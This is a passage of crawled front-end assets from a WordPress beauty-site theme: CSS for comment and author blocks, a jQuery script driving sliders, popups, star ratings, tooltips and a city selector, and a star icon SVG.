  display: block;
  border: 1px solid #d8d8d8;
  border-radius: 10px;
  padding-left: 20px;
}

.toto_vote_comment_textare{
  height: 150px;
  padding: 20px;
  margin: 10px 0px;
}

.toto_vote_comment_submit_wrap{
  text-align: center;
}

.toto_vote_comment_submit{
  display: inline-block;
  padding: 10px;
  background-image: var(--gradient-2);
  font-weight: 600;
  border-radius: 10px;
}



.toto-comment_post_title_add{
  margin-top: 40px;
  margin-bottom: 20px;
  font-weight: bold;
  font-size: 26px;
  line-height: 32px;
  color: var(--color-title);
}

.toto-comment_form_wrap{
  box-shadow: 0 0 64px 3px rgb(227 226 226 / 40%);
}




.toto_left_side_post_autor{
  text-align: center;
}

.toto_left_side_post_autor .kr-ui-expert-tag{
  margin: 20px 0px;
}

.toto_autors_page_img{
  width: 100%;
  height: auto;
}

.toto_left_post_autor_spec{
  font-size: 16px;
  margin-top: -20px;
  font-weight: 300;
}


.toto_left_side_post_autor .kr-ui-feedback-social-box{
  justify-content: center;
}


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/ui.js
body_size: 27274
content:
jQuery(function($) {
    // Progress pie
    $('.kr-ui-progress-pie').each(function() {
        let color = $(this).find('.kr-ui-progress-pie-bg').data('color');

        let progress = $(this).find('.kr-ui-progress-pie-bg').data('progress');

        if (progress >= 50) {
            let deg = progress * 360 / 100;
            deg += 90;

            let gradient = 'linear-gradient(270deg, transparent 50%, ' + color + ' 50%)';
            gradient += ', linear-gradient(' + -deg + 'deg, ' + color + ' 50%, transparent 50%)';
            $(this).find('.kr-ui-progress-pie-bg').css('background-image', gradient);
        } else {
            let deg = progress * 360 / 100;
            deg += 90;

            let grey = $(this).find('.kr-ui-progress-pie-bg').css('background-color');

            let gradient = 'linear-gradient(90deg, transparent 50%, ' + grey + ' 50%)';
            gradient += ', linear-gradient(' + -deg + 'deg, ' + color + ' 50%, transparent 50%)';
            $(this).find('.kr-ui-progress-pie-bg').css('background-image', gradient);
        }
    });

    // Table-list
    $('.kr-ui-list-table-btn-detail').click(function() {
        $(this).closest($('tr')).next($('.kr-ui-list-table-info')).toggleClass('kr-hidden');
        $(this).closest($('tr')).toggleClass('kr-opened');

        let btnText;
        if ($(this).closest($('tr')).hasClass('kr-opened')) {
            btnText = $(this).data('close');
        } else {
            btnText = $(this).data('open');
        }
        $(this).find($('.kr-ui-list-table-btn-text')).text(btnText);
    });

    $('.kr-ui-list-table-btn-anchor').click( function() {
        var fixed_offset = 50;
        $('html,body').stop().animate({ scrollTop: $(this.hash).offset().top - fixed_offset }, 500);
        return false;
    });

    $('.kr-ui-list-table-btn-popup').click(function () {
        let cardHtml = $(this).closest($('td')).next($('.kr-ui-list-table-popup')).html();
        $.fancybox.open({
            src: "#kr-ui-list-table-popup",
            touch: false,
            btnTpl: {
                smallBtn: '<button type="button" data-fancybox-close '
                    + 'class="kr-ui-popup-close">'
                    + '<svg><use href="#kr-i-close"></use></svg>'
                    + '</button>',
            },
            beforeShow: function (instance, current) {
                $('#kr-ui-list-table-popup').find($('.kr-ui-popup-content')).html(cardHtml);
                $('body').addClass('kr-overflow');
            },
            beforeClose: function (instance, current) {
                $('body').removeClass('kr-overflow');
            }
        });
        return false;
    });


    // Gallery-slider
    if ($('.kr-ui-gallery-list-slider').length) {
        $('.kr-ui-gallery-list-slider').each(function () {
            let count = $(this).find('.swiper-slide').length;
            const gallerySliderSwiper = new Swiper(this, {
                slidesPerView: 1,
                loop: true,
                spaceBetween: 10,
                loopAdditionalSlides: count - 1,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                breakpoints: {
                    // when window width is >= 640px
                    640: {
                        centeredSlides: true,
                        slidesPerView: 'auto',
                    },
                }
            });
        });
    }

    if ($('.kr-ui-gallery-list-double-slider-thumb-box').length) {
        document.querySelectorAll('.kr-ui-gallery-list-double-slider-thumb-box').forEach(n => {
            var gallerySliderThumbs = new Swiper(n.querySelector('.kr-ui-gallery-list-double-slider-thumb'), {
                spaceBetween: 10,
                slidesPerView: 4,
                freeMode: true,
                watchSlidesVisibility: true,
                watchSlidesProgress: true,
            });
            const gallerySliderSwiper = new Swiper(n.querySelector('.kr-ui-gallery-list-double-slider'), {
                slidesPerView: 1,
                spaceBetween: 10,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                thumbs: {
                    swiper: gallerySliderThumbs
                }
            });
        });

    }

    //Gallery lightbox
    let krLightboxParams = {
        backFocus: false,
        loop: true,
        infobar: false,
        buttons: [
            'zoom',
            'close'
        ]
    }
    if ($('[data-fancybox^="gallery"]').length) {
        //$('[data-fancybox^="gallery"]:not(.swiper-slide-duplicate)').fancybox(krLightboxParams);
        $('[data-fancybox^="gallery"]').fancybox(krLightboxParams);

        //$('.swiper-slide:not(.swiper-slide-duplicate) [data-fancybox^="gallery"]').fancybox(krLightboxParams);
        $('.swiper-slide [data-fancybox^="gallery"]').fancybox(krLightboxParams);
    }

    $('a:not([data-fancybox^="gallery"])').each(function(){
        let isLinkImg = /\.(jpg|jpeg|png|gif)$/.test($(this).attr('href'));
        if( isLinkImg ) {
            $(this).fancybox(krLightboxParams);
        }
    })

    //Default slider init
    if ($('.kr-ui-gallery-list-simple-slider').length) {
        let simpleGallerySwiperArr = [];

        makeSimpleGallerySlider();
        switchSimpleGallerySlider();
        $(window).resize(function () {
            switchSimpleGallerySlider();
        });

        function makeSimpleGallerySlider() {
            $('.kr-ui-gallery-list-simple-slider').each(function(){
                let count = $(this).find('.swiper-slide').length;
                const simpleGallerySwiper = new Swiper(this , {
                    slidesPerView: 'auto',
                    spaceBetween: 10,
                    loop: true,
                    loopedSlides: count,
                });

                simpleGallerySwiperArr.push(simpleGallerySwiper);
            });
        }

        function switchSimpleGallerySlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 640) {
                for(let i = 0; i < simpleGallerySwiperArr.length; i++) {
                    simpleGallerySwiperArr[i].destroy(true, true);
                }
                $('.kr-ui-gallery-list-simple-slider-link').each(function() {
                    let style = $(this).data('width');
                    $(this).css('width', style);
                });
            } else {
                makeSimpleGallerySlider();
            }
        }
    }


    //Hidden galleries
    if ($('.kr-ui-gallery-hidden-box-horisontal').length) {
        makeHiddenGallery('.kr-ui-gallery-hidden-box-horisontal', 5);
    }

    if ($('.kr-ui-gallery-hidden-box-vertical').length) {
        makeHiddenGallery('.kr-ui-gallery-hidden-box-vertical', 4);
    }

    //Hidden auditors
    if ($('.kr-ui-article-footer-auditors-box').length) {
        switchHiddenGallery('.kr-ui-article-footer-auditors-box', 1300, 5, 4);
        $(window).resize(function(){
            switchHiddenGallery('.kr-ui-article-footer-auditors-box', 1300, 5, 4);
        });
    }

    function makeHiddenGallery(selector, maxVisible) {
        $(selector).each(function(){
            let count = $(this).children().length;
            //console.log('makeHiddenGallery');
            //console.log('count ' + count);
            //console.log('maxVisible ' + maxVisible);
            if (count > maxVisible) {
                //console.log('count > maxVisible');
                $(this).children().each(function(i){
                    if (i == maxVisible - 1) {
                        $(this).addClass('kr-last-visible');
                        $(this).attr('data-else', count - maxVisible);
                    }
                    if (i > maxVisible - 1) {
                        $(this).addClass('kr-hidden-photo');
                    }
                });
            }
        })
    }

    // maxVisibleMobile - количество для мобильных устройств - до breakpoint
    // maxVisibleDesctop - количество для настольных устройств - после breakpoint
    function switchHiddenGallery(selector, breakpoint, maxVisibleMobile, maxVisibleDesctop) {
        $(selector).children().removeClass('kr-last-visible');
        $(selector).children().removeClass('kr-hidden-photo');
        $(selector).children().removeAttr('data-else');
        windowInnerWidth = window.innerWidth;
        if (windowInnerWidth > breakpoint) {
            makeHiddenGallery(selector, maxVisibleDesctop);
        } else {
            makeHiddenGallery(selector, maxVisibleMobile);
        }
    }

    //Table-slider
    if ($('.kr-ui-table-slider-content').length) {
        $('.kr-ui-table-slider-content-desctop').each(function () {
            let count = $(this).find('.kr-ui-table-slider-column').length;
            if (count >= 5) {
                const tableSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    navigation: {
                       nextEl: '.kr-swiper-button-next',
                       prevEl: '.kr-swiper-button-prev',
                    },
                    pagination: {
                        el: '.kr-swiper-progress',
                        type: 'progressbar',
                    },
                });
            } else {
                $(this).parent().addClass('kr-noslider');
            }
        });

        $('.kr-ui-table-slider-content-mobile').each(function () {
            const tableMobileSwiper = new Swiper(this, {
                slidesPerView: 'auto',
            });
        });
    }

    // Rate article
    let postcurentvalue = '';
    $('.kr-ui-article-star-box').each(function(){
        $(this).barrating({
            theme: 'css-stars',
            initialRating: $(this).data('initial-rate'),
            readonly: $(this).data('readonly'),
            onSelect: function(value, text, event) {
                if (typeof(event) !== 'undefined') {
                  // rating was selected by a user
                  console.log(value);
                  let postid = $('.kr-ui-article-star-box').data('postid');
                  let themename = $('.kr-ui-article-star-box').data('themename');
                  console.log(postid);
                  console.log(themename);
                  postcurentvalue = value;

                  $('#toto_vote_result').find($('.kr-ui-header-article-promo-info-star-strong')).html(postcurentvalue);
                  //Отправим AJAX запрос на увеличение рейтинга
                    var query = 'postid=' + postid + '&value=' + value;



                    $.ajax({
                        url: themename + '/ajax/_set_post_raiting.php?' + query
                    }).done(function(html) {

                        $.fancybox.open({
                            src: "#toto_vote_result",
                            touch: false,
                            btnTpl: {
                                smallBtn: '<button type="button" data-fancybox-close '
                                    + 'class="kr-ui-popup-close fn_reloadpage">'
                                    + '<svg><use href="#kr-i-close"></use></svg>'
                                    + '</button>',
                            },
                            beforeShow: function (instance, current) {
                                $('body').addClass('kr-overflow');
                            },
                            beforeClose: function (instance, current) {
                                $('body').removeClass('kr-overflow');
                                document.location.reload();
                            }
                        });




                    });


                } else {
                  // rating was selected programmatically
                  // by calling `set` method
                }
             }
        });
    });

    //Sidebar - show inner links
    $('.kr-ui-sidebar-category-list > li').each(function(){
        if($(this).children('ul').length) {
            $(this).addClass('kr-parent');
        }

        if($(this).hasClass('kr-active') || $(this).find('li').hasClass('kr-active')) {
            $(this).addClass('kr-opened');
        }
    });

    $('.kr-ui-sidebar-category-list > li.kr-parent > a').click(function(){
        $(this).parent('li').toggleClass('kr-opened');
        return false;
    });

    setSidebarCategoryHeight();
    $(window).resize(function(){
    	setSidebarCategoryHeight();
    });

    function setSidebarCategoryHeight() {
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth <= 900) {
            let winHeight = $(window).height();
    		$('.kr-ui-sidebar-category-popup').attr('style', 'height: ' + winHeight + 'px;');
        } else {
            $('.kr-ui-sidebar-category-popup').removeAttr('style');
        }
    }


    $('.kr-ui-sidebar-category-btn').click(function(){
        setSidebarCategoryHeight();
        let scrollableElement = document.querySelector('.kr-ui-sidebar-category-popup-scroll');
		scrollLock.disablePageScroll(scrollableElement);
        $(this).parent().children('.kr-ui-sidebar-category-popup').addClass('kr-opened');
    });

    $('.kr-ui-sidebar-category-popup-close').click(function(){
		scrollLock.enablePageScroll();
        $(this).closest('.kr-ui-sidebar-category-popup').removeClass('kr-opened');
    });

    // Tooltips
    if($('.kr-ui-tooltip-box').length) {
        $('.kr-ui-tooltip-box').on('mouseenter click', function(){
            placeTooltip($(this), '.kr-ui-tooltip-dropdown');
        });

        $(window).resize(function(){
            $('.kr-ui-tooltip-box').each(function(){
                placeTooltip($(this), '.kr-ui-tooltip-dropdown');
            })
        })

        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth < 900) {
            $(".kr-ui-tooltip-btn").click(function(){
                $(".kr-ui-tooltip-box").removeClass("kr-opened");
        		$(this).closest(".kr-ui-tooltip-box").toggleClass("kr-opened");
        	});

        	$(document).click( function(e){
        	    if (!$(e.target).closest(".kr-ui-tooltip-box").length
        	    	&& !$(e.target).closest(".kr-ui-tooltip-btn").length ) {
        	        $(".kr-ui-tooltip-box").removeClass("kr-opened");
        	    }
        	});

        }
    }

    if($('.kr-ui-article-footer-auditors-item').length) {
        $('.kr-ui-article-footer-auditors-item').on('mouseenter', function(){
            placeTooltip($(this), '.kr-ui-article-footer-auditors-item-tooltip');
        });

        $(window).resize(function(){
            $('.kr-ui-article-footer-auditors-item').each(function(){
                placeTooltip($(this), '.kr-ui-article-footer-auditors-item-tooltip');
            })
        })
    }

    if($('.kr-ui-article-footer-author-studio-box').length) {
        $('.kr-ui-article-footer-author-studio-box').on('mouseenter click', function(){
            placeTooltip($(this), '.kr-ui-article-footer-author-studio-tooltip');
        });

        $(window).resize(function(){
            $('.kr-ui-article-footer-author-studio-box').each(function(){
                placeTooltip($(this), '.kr-ui-article-footer-author-studio-tooltip');
            })
        })

        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth < 900) {
            $(".kr-ui-article-footer-author-studio-btn").click(function(){
                $(".kr-ui-article-footer-author-studio-box").removeClass("kr-opened");
        		$(this).closest(".kr-ui-article-footer-author-studio-box").toggleClass("kr-opened");
        	});

        	$(document).click( function(e){
        	    if (!$(e.target).closest(".kr-ui-article-footer-author-studio-box").length
        	    	&& !$(e.target).closest(".kr-ui-article-footer-author-studio-btn").length ) {
        	        $(".kr-ui-article-footer-author-studio-box").removeClass("kr-opened");
        	    }
        	});

        }
    }

    function placeTooltip(selector, dropdownClass) {

        let container = selector.closest('.kr-ui');
        let dropdown = selector.find(dropdownClass);
        dropdown.children().attr('style', "");

        let containerLeft = container.offset().left;
        let dropdownLeft = dropdown.offset().left;
        let differentLeft = dropdownLeft - containerLeft;
        if (differentLeft < 0) {
            dropdown.children().css('transform', 'translateX(' + (-differentLeft) + 'px)');
        }

        let containerRight = container.offset().left + container.outerWidth();
        let dropdownRigth = dropdown.offset().left + dropdown.outerWidth();
        let differentRight = containerRight - dropdownRigth;
        if (differentRight < 0) {
            dropdown.children().css('transform', 'translateX(' + (differentRight) + 'px)');
        }
    }

    //Auditors popup
    $('.kr-ui-article-footer-auditors-box').click(function () {
        $.fancybox.open({
            src: "#kr-ui-auditors-popup",
            touch: false,
            btnTpl: {
                smallBtn: '<button type="button" data-fancybox-close '
                    + 'class="kr-ui-popup-close">'
                    + '<svg><use href="#kr-i-close"></use></svg>'
                    + '</button>',
            },
            beforeShow: function (instance, current) {
                $('body').addClass('kr-overflow');
            },
            beforeClose: function (instance, current) {
                $('body').removeClass('kr-overflow');
            }
        });
        return false;
    });

    //Video-box
    $('.kr-ui-video-box').each(function () {
        let videoSwiperArr = [];
        $('.kr-ui-video-box-list').each(function () {
            let slidesInRow = $(this).data('column-count');
            let slidesHeight = $(this).data('item-height');

            $(this).find('.kr-ui-video-box-list-item').height(slidesHeight);

            var videoSwiper = new Swiper( this , {
                slidesPerView: 'auto',
                spaceBetween: 20,
                breakpoints: {
                    901: {
                        slidesPerView: slidesInRow,
                        allowSlidePrev: false,
                        allowSlideNext: false,
                        spaceBetween: 0,
                    }
                }
            });

            videoSwiperArr.push(videoSwiper);

            $(window).resize(function(){
                const windowInnerWidth = window.innerWidth;
                if (windowInnerWidth > 900) {
                    for(let i = 0; i < videoSwiperArr.length; i++) {
                        videoSwiperArr[i].slideTo(0);
                    }
                }
            });
        });
    });


    // Round experts
    if($('.kr-ui-tooltip-expert-link').length) {
        $('.kr-ui-tooltip-expert-link').on('mouseenter', function(){
            placeTooltip($(this), '.kr-ui-tooltip-expert-link-dropdown');
        });

        $(window).resize(function(){
            $('.kr-ui-tooltip-expert-link').each(function(){
                placeTooltip($(this), '.kr-ui-tooltip-expert-link-dropdown');
            })
        })
    }

    if ($('.kr-ui-tooltip-expert-box').length) {
        hideHangingExpertLink();
        $(window).resize(function(){
            hideHangingExpertLink()
        });
    }

    function hideHangingExpertLink() {
        let box = $('.kr-ui-tooltip-expert-box');
        box.children().show();
        let boxWidth = box.width();
        let itemCount = box.children().length;
        let itemWidth = 80;
        let overlayWidth = 20;
        let innerWidth = (itemWidth - overlayWidth) * (itemCount - 1) +  itemWidth;
        //console.log('itemCount: ' + itemCount);
        //console.log('boxWidth: ' + boxWidth);
        //console.log('innerWidth: ' + innerWidth);

        if (innerWidth > boxWidth) {
            //Считаем число вмещающихся мастеров без учета последней кнопки
            let neededCount = parseInt((boxWidth - itemWidth) / (itemWidth - overlayWidth));
            //console.log('neededCount: ' + neededCount);
            let iterator = 1;
            box.children().each(function(){
                if ((iterator > neededCount) && !$(this).children().hasClass('kr-ui-tooltip-expert-link-round-btn')) {
                    $(this).hide();
                }
                iterator++;
            })
        }
    }

    // Выпадающий список, меняющий карточки мастеров
    if( $('.kr-ui-select-master-ajax').length ) {
        let ajaxMasterSwiperArr = [];

        $('.kr-ui-select-master-ajax').each(function(){
            let select = $(this)
            let jsonUrl = select.data('json-options-url');
            let data = select.data('json-options-request');

            $.ajax({
    			url: jsonUrl,
    			type: 'GET',
    			data: data,
    			cache: false,
    			processData: false,
    			contentType: false,
    			dataType: 'json',
    			success: function success(response) {
                    //console.log(response);
    				for (var i = 0; i < response.length; i++) {
    					select.append('<option data-id="' + response[i].id + '">' + response[i].name + '</option>');
    				}

    			}
    		});
        });


        $('.kr-ui-select-master-ajax').select2({
    		width: '100%',
            placeholder: $(this).data('placeholder'),
            templateSelection: formatState
    	}).on("select2:open", function () {
    		$('body .select2-dropdown').addClass("kr-ui-master-ajax-dropdown");
            $('body .select2-dropdown .kr-ui-master-ajax-dropdown-close').remove();
            $('body .select2-dropdown').append('<div class="kr-ui-master-ajax-dropdown-close"><svg><use href="#kr-i-close"></use></svg></div>');
            $('.select2-search__field').attr('placeholder', $(this).data('placeholder-dropdown'));
            $('.select2-search--dropdown svg').remove();
            $('.select2-search--dropdown').append('<svg><use href="#kr-i-search"></use></svg>');
    		krSelectNiceScroll();
    		$(".select2-results").getNiceScroll().resize();
    	}).on("select2:select", function () {
            let postfix = $(this).find("option:selected").data('id');
            let url = $('.kr-ui-select-master-ajax').data('base-url') + '&cityid=' + postfix;

            $.ajax({
                url: url,
            }).done(function(data) {
                if ($('.kr-ui-master-ajax-list').hasClass('swiper-container-initialized')) {
                    for(let i = 0; i < ajaxMasterSwiperArr.length; i++) {
                        ajaxMasterSwiperArr[i].destroy();
                    }
                }
                $('.kr-ui-master-ajax-list').html(data);
                makeAjaxMasterSlider();
            });
    	});

        $(document).on('click', '.kr-ui-master-ajax-dropdown-close', function(){
            $('.kr-ui-select-master-ajax').select2('close');
        });

        //makeAjaxMasterSlider();

        $.ajax({
            url: $('.kr-ui-select-master-ajax').data('base-url'),
        }).done(function(data) {
            $('.kr-ui-master-ajax-list').html(data);
            makeAjaxMasterSlider();
        });

        function makeAjaxMasterSlider() {
            $('.kr-ui-master-ajax-list').each(function () {
                var ajaxMasterSwiper = new Swiper( this , {
                    slidesPerView: 'auto',
                    spaceBetween: 20,
                    breakpoints: {
                        1301: {
                            allowSlidePrev: false,
                            allowSlideNext: false,
                            spaceBetween: 0,
                        }
                    }
                });

                ajaxMasterSwiperArr.push(ajaxMasterSwiper);

            });

            $(window).resize(function(){
                const windowInnerWidth = window.innerWidth;
                if (windowInnerWidth > 1300) {
                    for(let i = 0; i < ajaxMasterSwiperArr.length; i++) {
                        ajaxMasterSwiperArr[i].slideTo(0);
                    }
                }
            });
        }


        function formatState (state) {
            /*if (!state.id) {
                return state.text;
            }*/
            var $state = $(
            '<span><svg><use href="#kr-i-map-thin"></use></svg><span></span><svg><use href="#kr-i-arrow-bottom"></use></svg></span>'
            );
            // Use .text() instead of HTML string concatenation to avoid script injection issues
            $state.find("span").text(state.text);
            return $state;
        };
    }

	function krSelectNiceScroll() {
		$('.select2-results__options').niceScroll({
	    	cursorcolor:"var(--color-3)",
	    	cursorwidth: "2px",
	    	cursorborder: "none",
	    	cursorborderradius: "3px",
	    	autohidemode: false,
	    	background: "transparent",
	    });
	}
});

(function($) {
    //Table-slider cell-height
    function makeTableSlider() {
        $('.kr-ui-table-slider').each(function(){
            let amount = 0;

            $(this).find('.kr-ui-table-slider-aside-cell').each(function(i, el){
                $(el).attr('data-number', i);
            });

            $(this).find('.kr-ui-table-slider-column').each(function(i, el){
                amount = 0;
                $(el).find('.kr-ui-table-slider-column-cell').each(function(i, el){
                    $(el).attr('data-number', i);
                    amount++;
                });
            });

            for(i = 0; i <= amount; i++) {
                let maxHeight = findCellHeight($(this).find('[data-number="' + i + '"]'));

                setCellHeight(maxHeight, $(this).find('[data-number="' + i + '"]'));
            }

            let tableHeadHeight = findCellHeight($(this).find('.kr-ui-table-slider-head'));
            setCellHeight(tableHeadHeight, $(this).find('.kr-ui-table-slider-head'));

            $(this).find('.kr-ui-table-slider-aside').css('padding-top', tableHeadHeight + 'px');
        });
    }

    function findCellHeight(selector) {
        let maxHeight = 0;
        selector.each(function(i, el){
            $(el).outerHeight('unset');
            let height = $(el).outerHeight();
            maxHeight = (height > maxHeight) ? height : maxHeight;
            //console.log('h ' + height);
            //console.log('mh ' + maxHeight);
        });
        return maxHeight;
    }

    function setCellHeight(value, selector) {
        selector.each(function(i, el){
            $(el).outerHeight(value);
        });
    }



    $(window).on('load', function() {
        if($('.kr-ui-table-slider').length) {
            makeTableSlider();
        }


    });

    $(window).on('resize', function() {

        if($('.kr-ui-table-slider').length) {
            makeTableSlider();
        }


    });
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg
body_size: 249
content:
<svg width="12" height="10" viewBox="0 0 12 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 0L7.60689 3.20235L11 3.81966L8.6 6.41613L9.09017 10L6 8.40235L2.90983 10L3.4 6.41613L1 3.81966L4.39311 3.20235L6 0Z" fill="#FFC85F"/>
</svg>
